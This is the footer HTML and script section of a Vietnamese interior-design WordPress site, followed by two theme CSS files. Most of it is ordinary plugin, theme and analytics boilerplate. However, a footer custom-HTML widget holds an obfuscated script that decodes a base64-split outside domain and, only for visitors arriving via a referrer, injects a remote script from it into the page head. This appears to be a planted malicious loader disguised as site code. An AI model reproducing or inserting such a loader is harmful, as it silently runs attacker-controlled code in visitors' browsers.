		</div><div id="custom_html-115" class="widget_text widget mkdf-footer-column-3 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="ce4wp_form_submit-js-extra">
/* <![CDATA[ */
var ce4wp_form_submit_data = {"siteUrl":"https://thietkenoithat247.net","url":"https://thietkenoithat247.net/wp-admin/admin-ajax.php","nonce":"83d26ad624","listNonce":"cf183ad253","activatedNonce":"9c50a29633"};
//# sourceURL=ce4wp_form_submit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js?ver=1739031057" id="ce4wp_form_submit-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/thietkenoithat247.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.72" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #777777;color:#777777\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #777777;color:#777777\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","visibility_hide_by_device":"1","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.72-1739031082" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
//# sourceURL=ez-toc-js-js-after
/* ]]> */
</script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://thietkenoithat247.net","ajax_url":"https://thietkenoithat247.net/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"vi","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.2.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1ec7p tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https://get.adobe.com/flashplayer/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ph\u00e1t \u00e2m thanh","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Kh\u00f4ng c\u00f3","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.appear.js?ver=6.9" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.plugin.js?ver=6.9" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.9" id="nicescroll-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/fluidvids.min.js?ver=6.9" id="fluidvids-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.9" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.9" id="scroll-to-plugin-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/parallax.min.js?ver=6.9" id="parallax-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.9" id="jquery-waitforimages-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.9" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.9" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0" id="isotope-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.9" id="packery-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/swiper.min.js?ver=6.9" id="swiper-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.parallax-scroll.js?ver=6.9" id="jquery-parallax-scroll-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script type="text/javascript" id="dor-mikado-modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https://thietkenoithat247.net/wp-admin/admin-ajax.php","sliderNavPrevArrow":"ion-ios-arrow-thin-left","sliderNavNextArrow":"ion-ios-arrow-thin-right","ppExpand":"Expand the image","ppNext":"Next","ppPrev":"Previous","ppClose":"Close","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":70,"mkdfTopBarHeight":0,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":102,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":0,"mkdfHeaderVerticalWidth":0}};
//# sourceURL=dor-mikado-modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules.min.js?ver=6.9" id="dor-mikado-modules-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://thietkenoithat247.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"151642525\",\"post\":\"8950\",\"tz\":\"0\",\"srv\":\"thietkenoithat247.net\",\"j\":\"1:14.3\"}") ]);
_stq.push([ "clickTrackerInit", "151642525", "8950" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-27 02:19:42 -->

--- FILE ---
content_type: text/css
request_url: https://thietkenoithat247.net/wp-content/themes/dor/assets/css/style_dynamic.css?ver=1676692175
body_size: -248
content:
h1 { font-size: 26px;font-weight: 600;text-transform: none;}h2 { font-size: 24px;font-weight: 600;text-transform: none;}h3 { font-size: 18px;font-weight: 600;text-transform: none;}h4 { font-size: 16px;font-weight: 600;text-transform: none;}h5 { font-size: 16px;font-weight: 600;text-transform: none;}h6 { font-size: 14px;font-weight: 600;text-transform: none;}p { font-size: 16px;}a, p a { font-style: normal;}.cf7_custom_style_3 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_3 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_3 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-quiz { background-color: rgba(0, 0, 0, 1);}.error404 .mkdf-page-header .mkdf-menu-area { background-color: rgba(147, 147, 147, 0) !important;}.error404 .mkdf-page-not-found .mkdf-404-title { font-weight: 500;}.error404 .mkdf-page-not-found .mkdf-404-subtitle { font-weight: 500;}.error404 .mkdf-page-not-found .mkdf-404-text { color: #e0e0e0;font-weight: 500;}.mkdf-fullscreen-menu-holder { background-image: url(https://dor.qodeinteractive.com/wp-content/uploads/2019/03/wide-meni-back.jpg);background-position: center 0;background-repeat: no-repeat;}.mkdf-header-box .mkdf-top-bar-background { height: 51px;}.mkdf-main-menu > ul > li > a { font-weight: 700;}.mkdf-drop-down .narrow .second .inner ul, .mkdf-drop-down .wide .second .inner { background-color: rgba(33, 33, 33, 1);}.mkdf-side-menu-button-opener { color: #ffffff;}.mkdf-side-menu a.mkdf-close-side-menu { color: #ffffff;}.mkdf-side-menu { background-image: url(https://dor.qodeinteractive.com/wp-content/uploads/2019/03/sidearea-bg.jpg);background-repeat: no-repeat;}

--- FILE ---
content_type: text/css
request_url: https://thietkenoithat247.net/wp-content/themes/dor/assets/css/style_dynamic_responsive.css?ver=1676692175
body_size: -603
content:
@media only screen and (max-width: 1024px){
}

@media only screen and (min-width: 769px) and (max-width: 1024px){
h1 { font-size: 26px;}h2 { font-size: 24px;}h3 { font-size: 20px;}h4 { font-size: 18px;}h5 { font-size: 16px;}h6 { font-size: 16px;}}

@media only screen and (min-width: 681px) and (max-width: 768px){
h1 { font-size: 26px;}h2 { font-size: 24px;}h3 { font-size: 20px;}h4 { font-size: 18px;}h5 { font-size: 16px;}h6 { font-size: 16px;}body, p { font-size: 16px;}}

@media only screen and (max-width: 680px){
h1 { font-size: 26px;}h2 { font-size: 24px;line-height: 1.2em;}h3 { font-size: 20px;}h4 { font-size: 18px;}h5 { font-size: 16px;}h6 { font-size: 16px;}body, p { font-size: 16px;}}